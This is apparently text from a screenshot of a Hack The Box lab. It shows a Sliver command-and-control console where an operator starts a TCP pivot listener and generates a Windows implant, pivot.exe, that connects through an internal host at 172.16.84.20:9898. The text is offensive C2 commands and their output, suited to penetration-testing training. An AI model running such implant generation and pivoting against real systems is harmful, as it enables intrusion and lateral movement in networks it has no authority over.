 [server] sliver (http-beacon-9001) > pivots tcp
[*] Started tcp pivot listener :9898 with id 1
[server] sliver (http-beacon-9001) > generate --tcp-pivot 172.16.84.20:9898 --skip-symbols -N pivot
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 2s
[*] Implant saved to /home/htb-ac-1951749/pivot.exe
[server] sliver (http-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.22... Explore | BloodHoun...